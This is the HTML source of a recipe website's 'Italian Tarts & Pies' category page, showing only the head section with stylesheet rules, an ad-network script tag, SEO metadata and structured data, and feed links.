

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/
body_size: 38169
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script class="mv-script-optimized" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/recipes-from-italy.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style id="pluginthemexcss">/**
 * Styling moved from theme's CSS file to here
 * Theme information must remain in theme's style.css file due to Wordpress setup
 * Minifying + optimization is handled by WP Rocket
 */


/*
HTML5 Reset
----------------------------------------------------------------------------- */


/* ## Baseline Normalize
--------------------------------------------- */

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}


/* HTML5 display definitions
--------------------------------------------- */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}


/* Links
--------------------------------------------- */

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}


/* Text-level semantics
--------------------------------------------- */

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}


/* Embedded content
--------------------------------------------- */

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}


/* Grouping content
--------------------------------------------- */

figure {
	margin: 20px 0;
}

hr {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
	white-space: pre-line; 
	box-shadow: 1px 1px 3px #CCC; 
	padding: 17px; 
	margin: 17px 0;
}


/* Forms
--------------------------------------------- */

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
	font-family: sans-serif; /* Google Fonts crash Safari */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}


/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}


/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}


/* Float Clearing
--------------------------------------------- */

.clear:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.nav-primary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.after-entry:after,
.comment-respond:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.clear,
.clear-line {
	clear: both;
	margin-bottom: 30px;
}

/* Typographical Elements
--------------------------------------------- */

body {
	background: #fff;
	color: #010101;
	font-size: 18px;
	font-weight: 300;
	letter-spacing: 0.5px;
	line-height: 1.8;
}


::-moz-selection {
	background: #111;
	color: #fff;
}

::selection {
	background: #111;
	color: #fff;
}

a {
	color: #fb6a4a;
	text-decoration: none;
}

.single .content a, 
aside a, 
.site-footer a {
	text-decoration: underline; /* accessibility */
}

a:hover,
a:focus {
	opacity: 0.7;
}

p,
nav#breadcrumbs {
	margin: 5px 0 15px;
	padding: 0;
}

strong {
	font-weight: bold;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

.content .wp-block-list { 
	padding-left: 37px;
}

blockquote {
	margin: 0;
	padding: 21px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 77px;
	height: 0;
	position: relative;
	top: -31px;
	left: -41px;
}

.wp-block-pullquote blockquote::before {
	top: -77px;
}

cite {
	font-style: normal;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: bold;
	line-height: 1.3;
	margin: 37px 0 21px;
	padding: 0;
	text-transform: uppercase;
}

h1 {
	font-size: 1.8em;
}

h2 {
	font-size: 1.625em;
}

h3 {
	font-size: 1.375em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

h6 {
	font-size: 1em;
}



/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto; /* used for Modern Sidebar */
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	border: 1px solid #eee;
	-webkit-box-shadow: 0 0 0 #fff;
	-webkit-box-shadow: 0 0 0 #fff;
	box-shadow: 0 0 0 #fff;
	font-weight: 300;
	letter-spacing: 0.5px;
	padding: 10px;
}
input:not([type="radio"]):not([type="checkbox"]),
select,
textarea {
	width: 100%;
}

input:focus,
textarea:focus {
	outline: none;
}



.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #010101;
	border: 1px solid #010101;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-style: normal;
	font-weight: bold;
	letter-spacing: 2px;
	padding: 7px 17px;
	text-transform: uppercase;
	width: auto;
}

input[type="submit"] {
	letter-spacing: 2px;
}

.button:hover,
.button:focus,
button:hover,
button:focus,
input:hover[type="button"],
input:focus[type="button"],
input:hover[type="reset"],
input:focus[type="reset"],
input:hover[type="submit"],
input:focus[type="submit"] {
	background: #fff;
	color: #010101;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Site Containers
--------------------------------------------- */

.site-container {
	margin: 0 auto;
}

.content-sidebar-wrap,
.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1170px;
}

.site-inner {
	background: #fff;
	margin: 0 auto;
	padding: 15px 24px;
}

/* Content */
.content {
	float: right;
	width: 728px; 
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	float: none;
	width: 100%;
}

/* Primary Sidebar */
.sidebar-primary {
	float: right;
	width: 300px;
	min-width: 300px !important;
}

/* WordPress
--------------------------------------------- */

.search-form {
	background: #fff;
	border: 1px solid #eee;
	padding: 10px;
}

.search-form input {
	background: #fff url("/wp-content/plugins/feast-plugin/assets/images/search.svg") center right no-repeat;
	-webkit-background-size: contain;
	background-size: contain;
	border: 0;
	padding: 0;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}


/* Block Editor (Gutenberg) 
--------------------------------------------- */
figcaption {
	text-align: center;
}
@media only screen and (min-width: 600px) { 
	figcaption {
		font-size: 0.8em;
	}
}


/* ## Screen reader text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	background: #fff;
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus, 
{
	-webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,0.6);
	box-shadow: 0 0 2px 2px rgba(0,0,0,0.6);
	clip: auto !important;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	/* Above WP toolbar. */
	text-decoration: none;
	width: auto;
	z-index: 100000;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 37px;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 37px;
}

.entry-content &gt; ol li,
.entry-content &gt; ul li {
	margin: 0 0 17px 37px;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 37px;
}

.entry-header {
	margin: 0 0 37px;
}

.entry-meta a {
	text-decoration: underline;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding: 37px 0;
}


/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments {
	padding: 37px 0;
}

.comment-respond,
.entry-comments {
	margin: 0 0 37px;
}

.comment-author, .comment-meta { 
	display: inline-block; 
	margin: 0 17px 0 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list {
	border-top: 1px solid #eee;
}

.comment-list li {
	list-style-type: none;
	margin: 37px 0 0;
	padding: 0;
}

.comment-list article { 
	padding: 17px; 
	overflow: auto;
	border-bottom: 1px solid #F7F7F7;
}

.comment-header {
	margin: 0 0 17px;
}

.comment .avatar {
	-webkit-border-radius: 100%;
	border-radius: 100%;
	display: inline;
	float: left;
	margin: 0 17px 17px 0;
}

.form-allowed-tags {
	background: #f7f9fc;
	font-size: 12px;
	padding: 22px;
}

.comment-reply a {
	color: #555;
	border: 1px solid #CCC;
	border-radius: 5px;
	padding: 12px;
	float: right;
	display: block;
	letter-spacing: 2px;
	text-transform: uppercase;
	text-decoration: none !important;
}

.comment-meta {
	margin: 0;
}

@media only screen and (min-width: 600px) { 
	.comment-meta {
		float:right;
	}
}

.comment-meta {
	margin: 0;
	float:right;
}

.comment-time a, .comment-time {
	color: #555;
}

.comment-content {
	overflow-wrap: break-word;
}

.bypostauthor article {
	background: #f7f9fc;
}

.comment-author-name {
	font-weight: bold;
}

.comment-list .children {  
	margin-left: 17px;
}

.comment-list .children article { 
	border-left: 11px solid #CCC;
}

/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	padding: 0;
	word-wrap: break-word;
}

.sidebar a {
	font-weight: bold;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	text-align: center;
}



/*
Media Queries
----------------------------------------------------------------------------- */


@media only screen and (min-width: 1200px) {
	#before-header {
		visibility: visible;
	}
	.comment-time a, .comment-time {
		font-size: 0.8em;
	}
	.children { 
		margin-left: 17px; 
	}
	.comment-list .children article { 
		border-left: none;
	}
	aside, #breadcrumbs, .entry-meta { 
		font-size: 0.8em; 
	}
}



@media only screen and (max-width: 1079px) {
	.content,
	.sidebar-primary,
	.site-inner,
	.wrap {
		width: 100%;
	}

	.site-inner {
		padding-left: 4%;
		padding-right: 4%;
	}

	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.site-header,
	.comment-respond {
		padding: 10px 0;
	}
  
	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

}

@media only screen and (max-width: 335px) {
	.site-inner {
		padding-left: 0;
		padding-right: 0;
	}
}
</style><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Italian Tarts & Pies - Recipes from Italy</title><link rel="preload" href="https://www.recipesfromitaly.com/wp-content/uploads/2024/12/recipes-from-italy-con-marchio-JPG-200x70-1.jpg" as="image" imagesrcset="https://www.recipesfromitaly.com/wp-content/uploads/2024/12/recipes-from-italy-con-marchio-JPG-400x140-1.jpg 2x" fetchpriority="high"><link rel="preload" href="https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-360x480.jpg" as="image" imagesrcset="https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1-640x853.jpg 640w" imagesizes="(max-width: 360px) 100vw, 360px" fetchpriority="high"><style id="perfmatters-used-css">.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}[data-type="genesis-blocks/gb-pricing-table"],.wp-block-genesis-blocks-gb-pricing-table{display:inline-block;vertical-align:top;}@media only screen and (max-width: 600px){[data-type="genesis-blocks/gb-pricing-table"],.wp-block-genesis-blocks-gb-pricing-table{margin-bottom:1.5em;}}[data-type="genesis-blocks/gb-column"],.gb-block-layout-column{display:block;vertical-align:top;min-width:0;}*[class*=gpb-fluid],.entry-content *[class*=gpb-fluid]{margin:0 0 1rem 0;line-height:1.2;font-weight:normal;}.wp-block-image{margin-bottom:1.2em;}:root{--comment-rating-star-color:#343434;}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff;}@keyframes wprmPopupModalFadeIn{0%{opacity:0;}to{opacity:1;}}@keyframes wprmPopupModalFadeOut{0%{opacity:1;}to{opacity:0;}}@keyframes wprmPopupModalSlideIn{0%{transform:translateY(15%);}to{transform:translateY(0);}}@keyframes wprmPopupModalSlideOut{0%{transform:translateY(0);}to{transform:translateY(-10%);}}[data-tippy-root]{max-width:calc(100vw - 10px);}@keyframes wprmSpin{to{-webkit-transform:rotate(1turn);}}@-webkit-keyframes wprmSpin{to{-webkit-transform:rotate(1turn);}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}.wp-block-columns{align-items:normal !important;box-sizing:border-box;display:flex;flex-wrap:wrap !important;}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap !important;}}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100% !important;}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1;}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0;}}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}.wp-block-group{box-sizing:border-box;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em;}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block;}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit;}.wp-block-image.aligncenter{text-align:center;}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table;}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0;}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto;}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em;}.wp-block-image figure{margin:0;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.has-text-align-center{text-align:center;}.aligncenter{clear:both;}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@keyframes wprmtimerblink{50%{opacity:.5;}}:root{--wprm-list-checkbox-size:18px;--wprm-list-checkbox-left-position:0px;--wprm-list-checkbox-top-position:0px;--wprm-list-checkbox-background:#fff;--wprm-list-checkbox-borderwidth:1px;--wprm-list-checkbox-border-style:solid;--wprm-list-checkbox-border-color:inherit;--wprm-list-checkbox-border-radius:0px;--wprm-list-checkbox-check-width:2px;--wprm-list-checkbox-check-color:inherit;}.simple-social-icons svg[class^="social-"],.simple-social-icons svg[class*=" social-"]{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor;}.simple-social-icons{overflow:hidden;}.simple-social-icons ul{margin:0;padding:0;}.simple-social-icons ul li{background:none !important;border:none !important;float:left;list-style-type:none !important;margin:0 6px 12px !important;padding:0 !important;}.simple-social-icons ul li a{border:none !important;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;font-style:normal !important;font-variant:normal !important;font-weight:normal !important;height:1em;line-height:1em;text-align:center;text-decoration:none !important;text-transform:none !important;width:1em;}.simple-social-icons ul.aligncenter{text-align:center;}.simple-social-icons ul.aligncenter li{display:inline-block;float:none;}.simple-social-icons .screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}</style>
	<meta name="description" content="Indulge in Italian Crostata, a perfect blend of crumbly pastry and rich fillings like jam, Nutella, or fresh fruit - a true classic.">
	<link rel="canonical" href="https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Italian Tarts & Pies Archives">
	<meta property="og:description" content="Indulge in Italian Crostata, a perfect blend of crumbly pastry and rich fillings like jam, Nutella, or fresh fruit - a true classic.">
	<meta property="og:url" content="https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/">
	<meta property="og:site_name" content="Recipes from Italy">
	<meta name="twitter:card" content="summary_large_image">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/","url":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/","name":"Italian Tarts & Pies - Recipes from Italy","isPartOf":{"@id":"https://www.recipesfromitaly.com/#website"},"primaryImageOfPage":{"@id":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/#primaryimage"},"image":{"@id":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/#primaryimage"},"thumbnailUrl":"https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1.jpg","description":"Indulge in Italian Crostata, a perfect blend of crumbly pastry and rich fillings like jam, Nutella, or fresh fruit - a true classic.","breadcrumb":{"@id":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/#primaryimage","url":"https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1.jpg","contentUrl":"https://www.recipesfromitaly.com/wp-content/uploads/2023/09/Grape-Tartlets-with-Pastry-Cream-1x1-1200x1200-1.jpg","width":1200,"height":1200,"caption":"Grape Tartlets with Pastry Cream"},{"@type":"BreadcrumbList","@id":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.recipesfromitaly.com/"},{"@type":"ListItem","position":2,"name":"Italian Desserts","item":"https://www.recipesfromitaly.com/category/italian-desserts-recipes/"},{"@type":"ListItem","position":3,"name":"Italian Tarts &amp; Pies"}]},{"@type":"WebSite","@id":"https://www.recipesfromitaly.com/#website","url":"https://www.recipesfromitaly.com/","name":"Recipes from Italy","description":"Tutto il Gusto Italiano","publisher":{"@id":"https://www.recipesfromitaly.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.recipesfromitaly.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.recipesfromitaly.com/#organization","name":"CIUMBIA S.A.S di Lucchini Barbara Felicità & C.","alternateName":"CIUMBIA s.a.s.","url":"https://www.recipesfromitaly.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.recipesfromitaly.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"CIUMBIA S.A.S di Lucchini Barbara Felicità & C."},"image":{"@id":"https://www.recipesfromitaly.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RecipesfromItaly/","https://www.instagram.com/recipesfromitaly/","https://it.pinterest.com/recipesfromital/boards/"],"foundingDate":"2021-12-15","vatID":"12138380964","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"},"publishingPrinciples":"https://www.recipesfromitaly.com/about-us/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="alternate" type="application/rss+xml" title="Recipes from Italy » Feed" href="https://www.recipesfromitaly.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Recipes from Italy » Comments Feed" href="https://www.recipesfromitaly.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Recipes from Italy » Italian Tarts & Pies Category Feed" href="https://www.recipesfromitaly.com/category/italian-desserts-recipes/tarts-and-pies-recipes/feed/">
